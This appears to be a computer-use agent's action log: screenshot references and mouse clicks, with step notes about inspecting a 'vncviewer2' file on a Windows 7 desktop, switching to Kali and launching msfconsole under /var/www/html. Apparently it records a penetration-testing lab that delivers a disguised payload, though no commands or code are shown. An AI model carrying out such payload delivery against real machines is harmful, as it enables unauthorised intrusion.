
{"action": "mouse_move", "coordinate": [836, 144]}

{"action": "left_click", "coordinate": [332, 151]}

{"action": "left_click", "coordinate": [472, 126]}

{"action": "mouse_move", "coordinate": [347, 135]}

{"action": "left_click", "coordinate": [343, 126]}

{"action": "left_click", "coordinate": [345, 193]}

{"action": "mouse_move", "coordinate": [154, 221]}

{"action": "mouse_move", "coordinate": [328, 152]}

{"action": "double_click", "coordinate": [297, 152]}

- Check the vncviewer2 file's details on the Windows 7 desktop, then go back to Kali
{"action": "left_click", "coordinate": [131, 40]}

{"action": "mouse_move", "coordinate": [141, 179]}

{"action": "left_click", "coordinate": [96, 218]}

{"action": "left_click", "coordinate": [124, 261]}

{"action": "mouse_move", "coordinate": [99, 220]}

{"action": "mouse_move", "coordinate": [123, 249]}

{"action": "left_click", "coordinate": [99, 216]}

{"action": "mouse_move", "coordinate": [98, 190]}

{"action": "mouse_move", "coordinate": [112, 186]}

{"action": "left_click", "coordinate": [71, 40]}

- Launch msfconsole in the /var/www/html terminal session
{"action": "left_click", "coordinate": [214, 126]}
